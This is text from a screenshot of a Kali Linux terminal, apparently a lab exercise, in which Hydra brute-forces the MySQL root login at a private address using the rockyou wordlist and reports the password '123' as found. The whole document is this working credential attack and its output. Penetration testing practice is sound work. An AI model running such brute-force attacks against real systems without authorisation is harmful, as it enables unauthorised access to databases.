 ┌──(maiviet283⍰ maiviet)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.233.147 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 08:14:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.233.147:3306/
[STATUS] 3490.00 tries/min, 3490 tries in 00:01h, 14340909 to do in 68:30h, 4 active
[3306][mysql] host: 192.168.233.147   login: root   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 08:16:17
┌──(maiviet283⍰ maiviet)-[~]
└─$